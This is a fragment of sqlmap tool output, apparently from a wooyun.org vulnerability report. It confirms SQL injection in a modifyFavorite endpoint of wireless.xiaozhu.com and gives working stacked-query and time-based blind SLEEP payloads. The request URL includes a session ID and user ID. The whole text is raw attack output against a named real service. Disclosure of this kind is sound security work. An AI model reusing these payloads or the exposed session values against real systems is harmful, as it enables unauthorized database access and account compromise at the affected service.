 nd server. You are strongly advised to rerun with the '--tamper=between'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 114 HTTP(s) r
equests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://wireless.xiaozhu.com:80/app/xzfk/android/220/my/modifyFavori
te?_=1448946684365&sessId=f83651f6f45cb6e94578c69a051f8185&dispathChannel=xiaozh
u&userId=1823761635&luId=1746300834;(SELECT * FROM (SELECT(SLEEP(2)))bOwe)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://wireless.xiaozhu.com:80/app/xzfk/android/220/my/modifyFavori
te?_=1448946684365&sessId=f83651f6f45cb6e94578c69a051f8185&dispathChannel=xiaozh
u&userId=1823761635&luId=1746300834 AND (SELECT * FROM (SELECT(SLEEP(2)))SaZy)
---
[13:20:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:20:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
wireless.xiaozhu.com'
www.wooyun.org